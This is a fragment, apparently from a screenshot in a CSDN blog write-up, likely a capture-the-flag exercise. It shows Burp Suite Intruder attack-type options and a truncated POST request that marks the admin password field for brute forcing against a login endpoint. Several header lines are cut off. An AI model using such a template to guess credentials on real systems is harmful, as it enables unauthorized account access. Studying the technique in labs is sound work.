 Attack type: Sniper
Sniper
Battering ram
Pitchfork
Cluster bomb
POST /check
Host: 111.
User-Agent
Accept: te
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:51410/
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=§111111§
https://blog.csdn.net/sevenlob